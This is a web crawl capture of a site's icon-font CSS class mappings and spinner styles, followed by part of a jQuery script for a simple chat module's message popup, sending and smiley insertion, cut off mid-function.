ove:before,.sys-icon.arrows:before{content:"\f047"}.sys-icon.step-backward:before{content:"\f048"}.sys-icon.fast-backward:before{content:"\f049"}.sys-icon.backward:before{content:"\f04a"}.sys-icon.play:before{content:"\f04b"}.sys-icon.pause:before{content:"\f04c"}.sys-icon.stop:before{content:"\f04d"}.sys-icon.forward:before{content:"\f04e"}.sys-icon.fast-forward:before{content:"\f050"}.sys-icon.step-forward:before{content:"\f051"}.sys-icon.eject:before{content:"\f052"}.sys-icon.chevron-left:before{content:"\f053"}.sys-icon.chevron-right:before{content:"\f054"}.sys-icon.plus-circle:before{content:"\f055"}.sys-icon.minus-circle:before{content:"\f056"}.sys-icon.times-circle:before{content:"\f057"}.sys-icon.check-circle:before{content:"\f058"}.sys-icon.question-circle:before{content:"\f059"}.sys-icon.info-circle:before{content:"\f05a"}.sys-icon.crosshairs:before{content:"\f05b"}.sys-icon.times-circle-o:before{content:"\f05c"}.sys-icon.check-circle-o:before{content:"\f05d"}.sys-icon.ban:before{content:"\f05e"}.sys-icon.arrow-left:before{content:"\f060"}.sys-icon.arrow-right:before{content:"\f061"}.sys-icon.arrow-up:before{content:"\f062"}.sys-icon.arrow-down:before{content:"\f063"}.sys-icon.mail-forward:before,.sys-icon.share:before{content:"\f064"}.sys-icon.expand:before{content:"\f065"}.sys-icon.compress:before{content:"\f066"}.sys-icon.plus:before{content:"\f067"}.sys-icon.minus:before{content:"\f068"}.sys-icon.asterisk:before{content:"\f069"}.sys-icon.exclamation-circle:before{content:"\f06a"}.sys-icon.gift:before{content:"\f06b"}.sys-icon.leaf:before{content:"\f06c"}.sys-icon.fire:before{content:"\f06d"}.sys-icon.eye:before{content:"\f06e"}.sys-icon.eye-slash:before{content:"\f070"}.sys-icon.warning:before,.sys-icon.exclamation-triangle:before{content:"\f071"}.sys-icon.plane:before{content:"\f072"}.sys-icon.calendar:before{content:"\f073"}.sys-icon.random:before{content:"\f074"}.sys-icon.comment:before{content:"\f075"}.sys-icon.magnet:before{content:"\f076"}.sys-icon.chevron-up:before{content:"\f077"}.sys-icon.chevron-down:before{content:"\f078"}.sys-icon.retweet:before{content:"\f079"}.sys-icon.shopping-cart:before{content:"\f07a"}.sys-icon.folder:before{content:"\f07b"}.sys-icon.folder-open:before{content:"\f07c"}.sys-icon.arrows-v:before{content:"\f07d"}.sys-icon.arrows-h:before{content:"\f07e"}.sys-icon.bar-chart-o:before,.sys-icon.bar-chart:before{content:"\f080"}.sys-icon.twitter-square:before{content:"\f081"}.sys-icon.facebook-square:before{content:"\f082"}.sys-icon.camera-retro:before{content:"\f083"}.sys-icon.key:before{content:"\f084"}.sys-icon.gears:before,.sys-icon.cogs:before{content:"\f085"}.sys-icon.comments:before{content:"\f086"}.sys-icon.thumbs-o-up:before{content:"\f087"}.sys-icon.thumbs-o-down:before{content:"\f088"}.sys-icon.star-half:before{content:"\f089"}.sys-icon.heart-o:before{content:"\f08a"}.sys-icon.sign-out:before{content:"\f08b"}.sys-icon.linkedin-square:before{content:"\f08c"}.sys-icon.thumb-tack:before{content:"\f08d"}.sys-icon.external-link:before{content:"\f08e"}.sys-icon.sign-in:before{content:"\f090"}.sys-icon.trophy:before{content:"\f091"}.sys-icon.github-square:before{content:"\f092"}.sys-icon.upload:before{content:"\f093"}.sys-icon.lemon-o:before{content:"\f094"}.sys-icon.phone:before{content:"\f095"}.sys-icon.square-o:before{content:"\f096"}.sys-icon.bookmark-o:before{content:"\f097"}.sys-icon.phone-square:before{content:"\f098"}.sys-icon.twitter:before{content:"\f099"}.sys-icon.facebook-f:before,.sys-icon.facebook:before{content:"\f09a"}.sys-icon.github:before{content:"\f09b"}.sys-icon.unlock:before{content:"\f09c"}.sys-icon.credit-card:before{content:"\f09d"}.sys-icon.feed:before,.sys-icon.rss:before{content:"\f09e"}.sys-icon.hdd-o:before{content:"\f0a0"}.sys-icon.bullhorn:before{content:"\f0a1"}.sys-icon.bell:before{content:"\f0f3"}.sys-icon.certificate:before{content:"\f0a3"}.sys-icon.hand-o-right:before{content:"\f0a4"}.sys-icon.hand-o-left:before{content:"\f0a5"}.sys-icon.hand-o-up:before{content:"\f0a6"}.sys-icon.hand-o-down:before{content:"\f0a7"}.sys-icon.arrow-circle-left:before{content:"\f0a8"}.sys-icon.arrow-circle-right:before{content:"\f0a9"}.sys-icon.arrow-circle-up:before{content:"\f0aa"}.sys-icon.arrow-circle-down:before{content:"\f0ab"}.sys-icon.globe:before{content:"\f0ac"}.sys-icon.wrench:before{content:"\f0ad"}.sys-icon.tasks:before{content:"\f0ae"}.sys-icon.filter:before{content:"\f0b0"}.sys-icon.briefcase:before{content:"\f0b1"}.sys-icon.arrows-alt:before{content:"\f0b2"}.sys-icon.group:before,.sys-icon.users:before{content:"\f0c0"}.sys-icon.chain:before,.sys-icon.link:before{content:"\f0c1"}.sys-icon.cloud:before{content:"\f0c2"}.sys-icon.flask:before{content:"\f0c3"}.sys-icon.cut:before,.sys-icon.scissors:before{content:"\f0c4"}.sys-icon.copy:before,.sys-icon.files-o:before{content:"\f0c5"}.sys-icon.paperclip:before{content:"\f0c6"}.sys-icon.save:before,.sys-icon.floppy-o:before{content:"\f0c7"}.sys-icon.square:before{content:"\f0c8"}.sys-icon.navicon:before,.sys-icon.reorder:before,.sys-icon.bars:before{content:"\f0c9"}.sys-icon.list-ul:before{content:"\f0ca"}.sys-icon.list-ol:before{content:"\f0cb"}.sys-icon.strikethrough:before{content:"\f0cc"}.sys-icon.underline:before{content:"\f0cd"}.sys-icon.table:before{content:"\f0ce"}.sys-icon.magic:before{content:"\f0d0"}.sys-icon.truck:before{content:"\f0d1"}.sys-icon.pinterest:before{content:"\f0d2"}.sys-icon.pinterest-square:before{content:"\f0d3"}.sys-icon.google-plus-square:before{content:"\f0d4"}.sys-icon.google-plus:before{content:"\f0d5"}.sys-icon.money:before{content:"\f0d6"}.sys-icon.caret-down:before{content:"\f0d7"}.sys-icon.caret-up:before{content:"\f0d8"}.sys-icon.caret-left:before{content:"\f0d9"}.sys-icon.caret-right:before{content:"\f0da"}.sys-icon.columns:before{content:"\f0db"}.sys-icon.unsorted:before,.sys-icon.sort:before{content:"\f0dc"}.sys-icon.sort-down:before,.sys-icon.sort-desc:before{content:"\f0dd"}.sys-icon.sort-up:before,.sys-icon.sort-asc:before{content:"\f0de"}.sys-icon.envelope:before{content:"\f0e0"}.sys-icon.linkedin:before{content:"\f0e1"}.sys-icon.rotate-left:before,.sys-icon.undo:before{content:"\f0e2"}.sys-icon.legal:before,.sys-icon.gavel:before{content:"\f0e3"}.sys-icon.dashboard:before,.sys-icon.tachometer:before{content:"\f0e4"}.sys-icon.comment-o:before{content:"\f0e5"}.sys-icon.comments-o:before{content:"\f0e6"}.sys-icon.flash:before,.sys-icon.bolt:before{content:"\f0e7"}.sys-icon.sitemap:before{content:"\f0e8"}.sys-icon.umbrella:before{content:"\f0e9"}.sys-icon.paste:before,.sys-icon.clipboard:before{content:"\f0ea"}.sys-icon.lightbulb-o:before{content:"\f0eb"}.sys-icon.exchange:before{content:"\f0ec"}.sys-icon.cloud-download:before{content:"\f0ed"}.sys-icon.cloud-upload:before{content:"\f0ee"}.sys-icon.user-md:before{content:"\f0f0"}.sys-icon.stethoscope:before{content:"\f0f1"}.sys-icon.suitcase:before{content:"\f0f2"}.sys-icon.bell-o:before{content:"\f0a2"}.sys-icon.coffee:before{content:"\f0f4"}.sys-icon.cutlery:before{content:"\f0f5"}.sys-icon.file-text-o:before{content:"\f0f6"}.sys-icon.building-o:before{content:"\f0f7"}.sys-icon.hospital-o:before{content:"\f0f8"}.sys-icon.ambulance:before{content:"\f0f9"}.sys-icon.medkit:before{content:"\f0fa"}.sys-icon.fighter-jet:before{content:"\f0fb"}.sys-icon.beer:before{content:"\f0fc"}.sys-icon.h-square:before{content:"\f0fd"}.sys-icon.plus-square:before{content:"\f0fe"}.sys-icon.angle-double-left:before{content:"\f100"}.sys-icon.angle-double-right:before{content:"\f101"}.sys-icon.angle-double-up:before{content:"\f102"}.sys-icon.angle-double-down:before{content:"\f103"}.sys-icon.angle-left:before{content:"\f104"}.sys-icon.angle-right:before{content:"\f105"}.sys-icon.angle-up:before{content:"\f106"}.sys-icon.angle-down:before{content:"\f107"}.sys-icon.desktop:before{content:"\f108"}.sys-icon.laptop:before{content:"\f109"}.sys-icon.tablet:before{content:"\f10a"}.sys-icon.mobile-phone:before,.sys-icon.mobile:before{content:"\f10b"}.sys-icon.circle-o:before{content:"\f10c"}.sys-icon.quote-left:before{content:"\f10d"}.sys-icon.quote-right:before{content:"\f10e"}.sys-icon.spinner:before{content:"\f110"}.sys-icon.circle:before{content:"\f111"}.sys-icon.mail-reply:before,.sys-icon.reply:before{content:"\f112"}.sys-icon.github-alt:before{content:"\f113"}.sys-icon.folder-o:before{content:"\f114"}.sys-icon.folder-open-o:before{content:"\f115"}.sys-icon.smile-o:before{content:"\f118"}.sys-icon.frown-o:before{content:"\f119"}.sys-icon.meh-o:before{content:"\f11a"}.sys-icon.gamepad:before{content:"\f11b"}.sys-icon.keyboard-o:before{content:"\f11c"}.sys-icon.flag-o:before{content:"\f11d"}.sys-icon.flag-checkered:before{content:"\f11e"}.sys-icon.terminal:before{content:"\f120"}.sys-icon.code:before{content:"\f121"}.sys-icon.mail-reply-all:before,.sys-icon.reply-all:before{content:"\f122"}.sys-icon.star-half-empty:before,.sys-icon.star-half-full:before,.sys-icon.star-half-o:before{content:"\f123"}.sys-icon.location-arrow:before{content:"\f124"}.sys-icon.crop:before{content:"\f125"}.sys-icon.code-fork:before{content:"\f126"}.sys-icon.unlink:before,.sys-icon.chain-broken:before{content:"\f127"}.sys-icon.question:before{content:"\f128"}.sys-icon.info:before{content:"\f129"}.sys-icon.exclamation:before{content:"\f12a"}.sys-icon.superscript:before{content:"\f12b"}.sys-icon.subscript:before{content:"\f12c"}.sys-icon.eraser:before{content:"\f12d"}.sys-icon.puzzle-piece:before{content:"\f12e"}.sys-icon.microphone:before{content:"\f130"}.sys-icon.microphone-slash:before{content:"\f131"}.sys-icon.shield:before{content:"\f132"}.sys-icon.calendar-o:before{content:"\f133"}.sys-icon.fire-extinguisher:before{content:"\f134"}.sys-icon.rocket:before{content:"\f135"}.sys-icon.maxcdn:before{content:"\f136"}.sys-icon.chevron-circle-left:before{content:"\f137"}.sys-icon.chevron-circle-right:before{content:"\f138"}.sys-icon.chevron-circle-up:before{content:"\f139"}.sys-icon.chevron-circle-down:before{content:"\f13a"}.sys-icon.html5:before{content:"\f13b"}.sys-icon.css3:before{content:"\f13c"}.sys-icon.anchor:before{content:"\f13d"}.sys-icon.unlock-alt:before{content:"\f13e"}.sys-icon.bullseye:before{content:"\f140"}.sys-icon.ellipsis-h:before{content:"\f141"}.sys-icon.ellipsis-v:before{content:"\f142"}.sys-icon.rss-square:before{content:"\f143"}.sys-icon.play-circle:before{content:"\f144"}.sys-icon.ticket:before{content:"\f145"}.sys-icon.minus-square:before{content:"\f146"}.sys-icon.minus-square-o:before{content:"\f147"}.sys-icon.level-up:before{content:"\f148"}.sys-icon.level-down:before{content:"\f149"}.sys-icon.check-square:before{content:"\f14a"}.sys-icon.pencil-square:before{content:"\f14b"}.sys-icon.external-link-square:before{content:"\f14c"}.sys-icon.share-square:before{content:"\f14d"}.sys-icon.compass:before{content:"\f14e"}.sys-icon.toggle-down:before,.sys-icon.caret-square-o-down:before{content:"\f150"}.sys-icon.toggle-up:before,.sys-icon.caret-square-o-up:before{content:"\f151"}.sys-icon.toggle-right:before,.sys-icon.caret-square-o-right:before{content:"\f152"}.sys-icon.euro:before,.sys-icon.eur:before{content:"\f153"}.sys-icon.gbp:before{content:"\f154"}.sys-icon.dollar:before,.sys-icon.usd:before{content:"\f155"}.sys-icon.rupee:before,.sys-icon.inr:before{content:"\f156"}.sys-icon.cny:before,.sys-icon.rmb:before,.sys-icon.yen:before,.sys-icon.jpy:before{content:"\f157"}.sys-icon.ruble:before,.sys-icon.rouble:before,.sys-icon.rub:before{content:"\f158"}.sys-icon.won:before,.sys-icon.krw:before{content:"\f159"}.sys-icon.bitcoin:before,.sys-icon.btc:before{content:"\f15a"}.sys-icon.file:before{content:"\f15b"}.sys-icon.file-text:before{content:"\f15c"}.sys-icon.sort-alpha-asc:before{content:"\f15d"}.sys-icon.sort-alpha-desc:before{content:"\f15e"}.sys-icon.sort-amount-asc:before{content:"\f160"}.sys-icon.sort-amount-desc:before{content:"\f161"}.sys-icon.sort-numeric-asc:before{content:"\f162"}.sys-icon.sort-numeric-desc:before{content:"\f163"}.sys-icon.thumbs-up:before{content:"\f164"}.sys-icon.thumbs-down:before{content:"\f165"}.sys-icon.youtube-square:before{content:"\f166"}.sys-icon.youtube:before{content:"\f167"}.sys-icon.xing:before{content:"\f168"}.sys-icon.xing-square:before{content:"\f169"}.sys-icon.youtube-play:before{content:"\f16a"}.sys-icon.dropbox:before{content:"\f16b"}.sys-icon.stack-overflow:before{content:"\f16c"}.sys-icon.instagram:before{content:"\f16d"}.sys-icon.flickr:before{content:"\f16e"}.sys-icon.adn:before{content:"\f170"}.sys-icon.bitbucket:before{content:"\f171"}.sys-icon.bitbucket-square:before{content:"\f172"}.sys-icon.tumblr:before{content:"\f173"}.sys-icon.tumblr-square:before{content:"\f174"}.sys-icon.long-arrow-down:before{content:"\f175"}.sys-icon.long-arrow-up:before{content:"\f176"}.sys-icon.long-arrow-left:before{content:"\f177"}.sys-icon.long-arrow-right:before{content:"\f178"}.sys-icon.apple:before{content:"\f179"}.sys-icon.windows:before{content:"\f17a"}.sys-icon.android:before{content:"\f17b"}.sys-icon.linux:before{content:"\f17c"}.sys-icon.dribbble:before{content:"\f17d"}.sys-icon.skype:before{content:"\f17e"}.sys-icon.foursquare:before{content:"\f180"}.sys-icon.trello:before{content:"\f181"}.sys-icon.female:before{content:"\f182"}.sys-icon.male:before{content:"\f183"}.sys-icon.gittip:before,.sys-icon.gratipay:before{content:"\f184"}.sys-icon.sun-o:before{content:"\f185"}.sys-icon.moon-o:before{content:"\f186"}.sys-icon.archive:before{content:"\f187"}.sys-icon.bug:before{content:"\f188"}.sys-icon.vk:before{content:"\f189"}.sys-icon.weibo:before{content:"\f18a"}.sys-icon.renren:before{content:"\f18b"}.sys-icon.pagelines:before{content:"\f18c"}.sys-icon.stack-exchange:before{content:"\f18d"}.sys-icon.arrow-circle-o-right:before{content:"\f18e"}.sys-icon.arrow-circle-o-left:before{content:"\f190"}.sys-icon.toggle-left:before,.sys-icon.caret-square-o-left:before{content:"\f191"}.sys-icon.dot-circle-o:before{content:"\f192"}.sys-icon.wheelchair:before{content:"\f193"}.sys-icon.vimeo-square:before{content:"\f194"}.sys-icon.turkish-lira:before,.sys-icon.try:before{content:"\f195"}.sys-icon.plus-square-o:before{content:"\f196"}.sys-icon.space-shuttle:before{content:"\f197"}.sys-icon.slack:before{content:"\f198"}.sys-icon.envelope-square:before{content:"\f199"}.sys-icon.wordpress:before{content:"\f19a"}.sys-icon.openid:before{content:"\f19b"}.sys-icon.institution:before,.sys-icon.bank:before,.sys-icon.university:before{content:"\f19c"}.sys-icon.mortar-board:before,.sys-icon.graduation-cap:before{content:"\f19d"}.sys-icon.yahoo:before{content:"\f19e"}.sys-icon.google:before{content:"\f1a0"}.sys-icon.reddit:before{content:"\f1a1"}.sys-icon.reddit-square:before{content:"\f1a2"}.sys-icon.stumbleupon-circle:before{content:"\f1a3"}.sys-icon.stumbleupon:before{content:"\f1a4"}.sys-icon.delicious:before{content:"\f1a5"}.sys-icon.digg:before{content:"\f1a6"}.sys-icon.pied-piper:before{content:"\f1a7"}.sys-icon.pied-piper-alt:before{content:"\f1a8"}.sys-icon.drupal:before{content:"\f1a9"}.sys-icon.joomla:before{content:"\f1aa"}.sys-icon.language:before{content:"\f1ab"}.sys-icon.fax:before{content:"\f1ac"}.sys-icon.building:before{content:"\f1ad"}.sys-icon.child:before{content:"\f1ae"}.sys-icon.paw:before{content:"\f1b0"}.sys-icon.spoon:before{content:"\f1b1"}.sys-icon.cube:before{content:"\f1b2"}.sys-icon.cubes:before{content:"\f1b3"}.sys-icon.behance:before{content:"\f1b4"}.sys-icon.behance-square:before{content:"\f1b5"}.sys-icon.steam:before{content:"\f1b6"}.sys-icon.steam-square:before{content:"\f1b7"}.sys-icon.recycle:before{content:"\f1b8"}.sys-icon.automobile:before,.sys-icon.car:before{content:"\f1b9"}.sys-icon.cab:before,.sys-icon.taxi:before{content:"\f1ba"}.sys-icon.tree:before{content:"\f1bb"}.sys-icon.spotify:before{content:"\f1bc"}.sys-icon.deviantart:before{content:"\f1bd"}.sys-icon.soundcloud:before{content:"\f1be"}.sys-icon.database:before{content:"\f1c0"}.sys-icon.file-pdf-o:before{content:"\f1c1"}.sys-icon.file-word-o:before{content:"\f1c2"}.sys-icon.file-excel-o:before{content:"\f1c3"}.sys-icon.file-powerpoint-o:before{content:"\f1c4"}.sys-icon.file-photo-o:before,.sys-icon.file-picture-o:before,.sys-icon.file-image-o:before{content:"\f1c5"}.sys-icon.file-zip-o:before,.sys-icon.file-archive-o:before{content:"\f1c6"}.sys-icon.file-sound-o:before,.sys-icon.file-audio-o:before{content:"\f1c7"}.sys-icon.file-movie-o:before,.sys-icon.file-video-o:before{content:"\f1c8"}.sys-icon.file-code-o:before{content:"\f1c9"}.sys-icon.vine:before{content:"\f1ca"}.sys-icon.codepen:before{content:"\f1cb"}.sys-icon.jsfiddle:before{content:"\f1cc"}.sys-icon.life-bouy:before,.sys-icon.life-buoy:before,.sys-icon.life-saver:before,.sys-icon.support:before,.sys-icon.life-ring:before{content:"\f1cd"}.sys-icon.circle-o-notch:before{content:"\f1ce"}.sys-icon.ra:before,.sys-icon.rebel:before{content:"\f1d0"}.sys-icon.ge:before,.sys-icon.empire:before{content:"\f1d1"}.sys-icon.git-square:before{content:"\f1d2"}.sys-icon.git:before{content:"\f1d3"}.sys-icon.y-combinator-square:before,.sys-icon.yc-square:before,.sys-icon.hacker-news:before{content:"\f1d4"}.sys-icon.tencent-weibo:before{content:"\f1d5"}.sys-icon.qq:before{content:"\f1d6"}.sys-icon.wechat:before,.sys-icon.weixin:before{content:"\f1d7"}.sys-icon.send:before,.sys-icon.paper-plane:before{content:"\f1d8"}.sys-icon.send-o:before,.sys-icon.paper-plane-o:before{content:"\f1d9"}.sys-icon.history:before{content:"\f1da"}.sys-icon.circle-thin:before{content:"\f1db"}.sys-icon.header:before{content:"\f1dc"}.sys-icon.paragraph:before{content:"\f1dd"}.sys-icon.sliders:before{content:"\f1de"}.sys-icon.share-alt:before{content:"\f1e0"}.sys-icon.share-alt-square:before{content:"\f1e1"}.sys-icon.bomb:before{content:"\f1e2"}.sys-icon.soccer-ball-o:before,.sys-icon.futbol-o:before{content:"\f1e3"}.sys-icon.tty:before{content:"\f1e4"}.sys-icon.binoculars:before{content:"\f1e5"}.sys-icon.plug:before{content:"\f1e6"}.sys-icon.slideshare:before{content:"\f1e7"}.sys-icon.twitch:before{content:"\f1e8"}.sys-icon.yelp:before{content:"\f1e9"}.sys-icon.newspaper-o:before{content:"\f1ea"}.sys-icon.wifi:before{content:"\f1eb"}.sys-icon.calculator:before{content:"\f1ec"}.sys-icon.paypal:before{content:"\f1ed"}.sys-icon.google-wallet:before{content:"\f1ee"}.sys-icon.cc-visa:before{content:"\f1f0"}.sys-icon.cc-mastercard:before{content:"\f1f1"}.sys-icon.cc-discover:before{content:"\f1f2"}.sys-icon.cc-amex:before{content:"\f1f3"}.sys-icon.cc-paypal:before{content:"\f1f4"}.sys-icon.cc-stripe:before{content:"\f1f5"}.sys-icon.bell-slash:before{content:"\f1f6"}.sys-icon.bell-slash-o:before{content:"\f1f7"}.sys-icon.trash:before{content:"\f1f8"}.sys-icon.copyright:before{content:"\f1f9"}.sys-icon.at:before{content:"\f1fa"}.sys-icon.eyedropper:before{content:"\f1fb"}.sys-icon.paint-brush:before{content:"\f1fc"}.sys-icon.birthday-cake:before{content:"\f1fd"}.sys-icon.area-chart:before{content:"\f1fe"}.sys-icon.pie-chart:before{content:"\f200"}.sys-icon.line-chart:before{content:"\f201"}.sys-icon.lastfm:before{content:"\f202"}.sys-icon.lastfm-square:before{content:"\f203"}.sys-icon.toggle-off:before{content:"\f204"}.sys-icon.toggle-on:before{content:"\f205"}.sys-icon.bicycle:before{content:"\f206"}.sys-icon.bus:before{content:"\f207"}.sys-icon.ioxhost:before{content:"\f208"}.sys-icon.angellist:before{content:"\f209"}.sys-icon.cc:before{content:"\f20a"}.sys-icon.shekel:before,.sys-icon.sheqel:before,.sys-icon.ils:before{content:"\f20b"}.sys-icon.meanpath:before{content:"\f20c"}.sys-icon.buysellads:before{content:"\f20d"}.sys-icon.connectdevelop:before{content:"\f20e"}.sys-icon.dashcube:before{content:"\f210"}.sys-icon.forumbee:before{content:"\f211"}.sys-icon.leanpub:before{content:"\f212"}.sys-icon.sellsy:before{content:"\f213"}.sys-icon.shirtsinbulk:before{content:"\f214"}.sys-icon.simplybuilt:before{content:"\f215"}.sys-icon.skyatlas:before{content:"\f216"}.sys-icon.cart-plus:before{content:"\f217"}.sys-icon.cart-arrow-down:before{content:"\f218"}.sys-icon.diamond:before{content:"\f219"}.sys-icon.ship:before{content:"\f21a"}.sys-icon.user-secret:before{content:"\f21b"}.sys-icon.motorcycle:before{content:"\f21c"}.sys-icon.street-view:before{content:"\f21d"}.sys-icon.heartbeat:before{content:"\f21e"}.sys-icon.venus:before{content:"\f221"}.sys-icon.mars:before{content:"\f222"}.sys-icon.mercury:before{content:"\f223"}.sys-icon.intersex:before,.sys-icon.transgender:before{content:"\f224"}.sys-icon.transgender-alt:before{content:"\f225"}.sys-icon.venus-double:before{content:"\f226"}.sys-icon.mars-double:before{content:"\f227"}.sys-icon.venus-mars:before{content:"\f228"}.sys-icon.mars-stroke:before{content:"\f229"}.sys-icon.mars-stroke-v:before{content:"\f22a"}.sys-icon.mars-stroke-h:before{content:"\f22b"}.sys-icon.neuter:before{content:"\f22c"}.sys-icon.genderless:before{content:"\f22d"}.sys-icon.facebook-official:before{content:"\f230"}.sys-icon.pinterest-p:before{content:"\f231"}.sys-icon.whatsapp:before{content:"\f232"}.sys-icon.server:before{content:"\f233"}.sys-icon.user-plus:before{content:"\f234"}.sys-icon.user-times:before{content:"\f235"}.sys-icon.hotel:before,.sys-icon.bed:before{content:"\f236"}.sys-icon.viacoin:before{content:"\f237"}.sys-icon.train:before{content:"\f238"}.sys-icon.subway:before{content:"\f239"}.sys-icon.medium:before{content:"\f23a"}.sys-icon.yc:before,.sys-icon.y-combinator:before{content:"\f23b"}.sys-icon.optin-monster:before{content:"\f23c"}.sys-icon.opencart:before{content:"\f23d"}.sys-icon.expeditedssl:before{content:"\f23e"}.sys-icon.battery-4:before,.sys-icon.battery-full:before{content:"\f240"}.sys-icon.battery-3:before,.sys-icon.battery-three-quarters:before{content:"\f241"}.sys-icon.battery-2:before,.sys-icon.battery-half:before{content:"\f242"}.sys-icon.battery-1:before,.sys-icon.battery-quarter:before{content:"\f243"}.sys-icon.battery-0:before,.sys-icon.battery-empty:before{content:"\f244"}.sys-icon.mouse-pointer:before{content:"\f245"}.sys-icon.i-cursor:before{content:"\f246"}.sys-icon.object-group:before{content:"\f247"}.sys-icon.object-ungroup:before{content:"\f248"}.sys-icon.sticky-note:before{content:"\f249"}.sys-icon.sticky-note-o:before{content:"\f24a"}.sys-icon.cc-jcb:before{content:"\f24b"}.sys-icon.cc-diners-club:before{content:"\f24c"}.sys-icon.clone:before{content:"\f24d"}.sys-icon.balance-scale:before{content:"\f24e"}.sys-icon.hourglass-o:before{content:"\f250"}.sys-icon.hourglass-1:before,.sys-icon.hourglass-start:before{content:"\f251"}.sys-icon.hourglass-2:before,.sys-icon.hourglass-half:before{content:"\f252"}.sys-icon.hourglass-3:before,.sys-icon.hourglass-end:before{content:"\f253"}.sys-icon.hourglass:before{content:"\f254"}.sys-icon.hand-grab-o:before,.sys-icon.hand-rock-o:before{content:"\f255"}.sys-icon.hand-stop-o:before,.sys-icon.hand-paper-o:before{content:"\f256"}.sys-icon.hand-scissors-o:before{content:"\f257"}.sys-icon.hand-lizard-o:before{content:"\f258"}.sys-icon.hand-spock-o:before{content:"\f259"}.sys-icon.hand-pointer-o:before{content:"\f25a"}.sys-icon.hand-peace-o:before{content:"\f25b"}.sys-icon.trademark:before{content:"\f25c"}.sys-icon.registered:before{content:"\f25d"}.sys-icon.creative-commons:before{content:"\f25e"}.sys-icon.gg:before{content:"\f260"}.sys-icon.gg-circle:before{content:"\f261"}.sys-icon.tripadvisor:before{content:"\f262"}.sys-icon.odnoklassniki:before{content:"\f263"}.sys-icon.odnoklassniki-square:before{content:"\f264"}.sys-icon.get-pocket:before{content:"\f265"}.sys-icon.wikipedia-w:before{content:"\f266"}.sys-icon.safari:before{content:"\f267"}.sys-icon.chrome:before{content:"\f268"}.sys-icon.firefox:before{content:"\f269"}.sys-icon.opera:before{content:"\f26a"}.sys-icon.internet-explorer:before{content:"\f26b"}.sys-icon.tv:before,.sys-icon.television:before{content:"\f26c"}.sys-icon.contao:before{content:"\f26d"}.sys-icon.500px:before{content:"\f26e"}.sys-icon.amazon:before{content:"\f270"}.sys-icon.calendar-plus-o:before{content:"\f271"}.sys-icon.calendar-minus-o:before{content:"\f272"}.sys-icon.calendar-times-o:before{content:"\f273"}.sys-icon.calendar-check-o:before{content:"\f274"}.sys-icon.industry:before{content:"\f275"}.sys-icon.map-pin:before{content:"\f276"}.sys-icon.map-signs:before{content:"\f277"}.sys-icon.map-o:before{content:"\f278"}.sys-icon.map:before{content:"\f279"}.sys-icon.commenting:before{content:"\f27a"}.sys-icon.commenting-o:before{content:"\f27b"}.sys-icon.houzz:before{content:"\f27c"}.sys-icon.vimeo:before{content:"\f27d"}.sys-icon.black-tie:before{content:"\f27e"}.sys-icon.fonticons:before{content:"\f280"}.sys-icon.reddit-alien:before{content:"\f281"}.sys-icon.edge:before{content:"\f282"}.sys-icon.credit-card-alt:before{content:"\f283"}.sys-icon.codiepie:before{content:"\f284"}.sys-icon.modx:before{content:"\f285"}.sys-icon.fort-awesome:before{content:"\f286"}.sys-icon.usb:before{content:"\f287"}.sys-icon.product-hunt:before{content:"\f288"}.sys-icon.mixcloud:before{content:"\f289"}.sys-icon.scribd:before{content:"\f28a"}.sys-icon.pause-circle:before{content:"\f28b"}.sys-icon.pause-circle-o:before{content:"\f28c"}.sys-icon.stop-circle:before{content:"\f28d"}.sys-icon.stop-circle-o:before{content:"\f28e"}.sys-icon.shopping-bag:before{content:"\f290"}.sys-icon.shopping-basket:before{content:"\f291"}.sys-icon.hashtag:before{content:"\f292"}.sys-icon.bluetooth:before{content:"\f293"}.sys-icon.bluetooth-b:before{content:"\f294"}.sys-icon.percent:before{content:"\f295"}div.sys-loading{position:absolute;display:none;z-index:1100;top:0px;left:0px;width:100%;height:100%;min-height:80px;box-sizing:border-box}div.sys-loading.sys-loading-inline{position:relative;display:block}div.sys-loading-smog{position:absolute;z-index:1101;top:0px;left:0px;width:100%;height:100%;background-color:rgba(255,255,255,0.3)}div.sys-loading-icon{position:absolute;z-index:1102;width:90px;height:58px;background-color:#f0f0f0;border:1px
solid #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;-webkit-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);-moz-box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);box-shadow:0 1px 3px rgba(51, 51, 51, 0.2);text-align:center}div.sys-loading.sys-loading-inline div.sys-loading-icon{position:relative;top:10px;margin-left:auto;margin-right:auto}.spinner{width:70px;height:18px;text-align:center}.spinner>div{width:18px;height:18px;background-color:#333;border-radius:100%;display:inline-block;-webkit-animation:bouncedelay 1.4s infinite ease-in-out;animation:bouncedelay 1.4s infinite ease-in-out;-webkit-animation-fill-mode:both;animation-fill-mode:both}.spinner
.bounce1{-webkit-animation-delay: -0.32s;animation-delay: -0.32s}.spinner
.bounce2{-webkit-animation-delay: -0.16s;animation-delay: -0.16s}@-webkit-keyframes
bouncedelay{0%,80%,100%{-webkit-transform:scale(0.0)}40%{-webkit-transform:scale(1.0)}}@keyframes
bouncedelay{0%,80%,100%{transform:scale(0.0);-webkit-transform:scale(0.0)}40%{transform:scale(1.0);-webkit-transform:scale(1.0)}}

--- FILE ---
content_type: application/javascript
request_url: https://www.roaring.biz/modules/aqb/simple_chat/js/main.js
body_size: 3316
content:
var aqb_simple_chat_beep = null;

function aqb_simple_chat_message_popup(iRecipient) {
	var oDate = new Date();

    if ($('#short_profile_info').length) $('#short_profile_info').dolPopupHide();


	if ($('#aqb_simple_chat_popup').length) {
        $('#aqb_simple_chat_popup').remove();
    }

    $.get(site_url + 'm/aqb_simple_chat/action_get_message_popup/', {recipient:iRecipient, time:oDate.getTime()}, function(sResponse) {
        $(sResponse).prependTo('body').dolPopup({fog: {color: '#444', opacity: .7}, closeOnOuterClick: true});
    }, 'html');
};

function aqb_simple_chat_message_send(oForm) {
    var oDate = new Date();

    var sText = $('#aqb_simple_chat_message_text').val();
    if (sText.length == 0) {
        alert(_t('_aqb_simple_chat_message_required'));
        return false;
    }

    $.post($(oForm).attr('action'), $(oForm).serialize()+'&send=1&time='+oDate.getTime(), function(sResponse) {
        $('#aqb_simple_chat_message_from_wrapper').html(sResponse);
        $('#aqb_simple_chat_popup')._dolPopupSetPosition({position:'centered'});
    }, 'html');
};

function aqb_simple_chat_add_smiley(sSmiley) {
    sSmiley = '['+sSmiley+']';
    var oTextArea = $('#aqb_simple_chat_message_text')[0];
    var val = oTextArea.value;
    if (typeof oTextArea.selectionStart == "number" && typeof oTextArea.selectionEnd == "number") {
        var start = oTextArea.selectionStart;
